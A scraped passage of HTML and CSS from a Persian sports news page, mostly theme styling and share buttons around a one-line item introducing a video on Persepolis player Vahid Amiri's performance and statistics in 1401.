            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3&url=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F&via=AZAADII" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/&amp;media=https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg&description=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3 %0A%0A https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-696x464.jpeg 696w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-300x200.jpeg 300w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-768x512.jpeg 768w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-150x100.jpeg 150w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg 960w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="ویدیو| نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس" data-lazy-src="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-696x464.jpeg"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-696x464.jpeg" srcset="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-696x464.jpeg 696w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-300x200.jpeg 300w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-768x512.jpeg 768w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX-150x100.jpeg 150w, https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ویدیو| نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس"/></noscript></a></div>
            <!-- content --><p>خلاصه ای از آمار و عملکرد وحید امیری، بازیکن پرسپولیس در سال ۱۴۰۱ را ببینید.</p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3&url=https%3A%2F%2Fsadayazadi.com%2F%25d9%2588%25db%258c%25d8%25af%25db%258c%25d9%2588-%25d9%2586%25da%25af%25d8%25a7%25d9%2587%25db%258c-%25d8%25a8%25d9%2587-%25d8%25b9%25d9%2585%25d9%2584%25da%25a9%25d8%25b1%25d8%25af-%25d9%2588%25d8%25ad%25db%258c%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c%25d8%259b-%25d8%25a8%25d8%25a7%25d8%25b2%25db%258c%2F&via=AZAADII" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/&amp;media=https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg&description=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%88%DB%8C%D8%AF%DB%8C%D9%88+%D9%86%DA%AF%D8%A7%D9%87%DB%8C+%D8%A8%D9%87+%D8%B9%D9%85%D9%84%DA%A9%D8%B1%D8%AF+%D9%88%D8%AD%DB%8C%D8%AF+%D8%A7%D9%85%DB%8C%D8%B1%DB%8C%D8%9B+%D8%A8%D8%A7%D8%B2%DB%8C%DA%A9%D9%86+%D9%BE%D8%B1%D8%B3%D9%BE%D9%88%D9%84%DB%8C%D8%B3 %0A%0A https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sadayazadi.com/%d8%ac%d8%b1%d8%a7%db%8c%d9%85-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%81%db%8c%d9%81%d8%a7-%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d8%b4%d8%af-2/">جرایم استقلال از سوی فیفا اعلام شد</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c-2/">ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sadayazadi.com/author/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sadayazadi.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://sadayazadi.com/author/"></span><meta itemprop="datePublished" content="2023-03-24T14:25:20+00:00"><meta itemprop="dateModified" content="2023-03-24T14:25:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png"></span><meta itemprop="name" content="AZAADII"></span><meta itemprop="headline " content="ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sadayazadi.com/wp-content/uploads/2023/03/259885-EsnHhX.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
